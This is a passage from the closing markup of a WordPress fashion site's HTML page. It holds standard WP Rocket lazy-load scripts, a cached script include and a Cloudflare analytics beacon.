                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>



<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://olidfashion.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://olidfashion.com/wp-content/cache/min/1/b593a997260c0c16ac4f23f61e2c3114.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dfd890e23dd74e1bb8f7cadb7b602b19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768937305 -->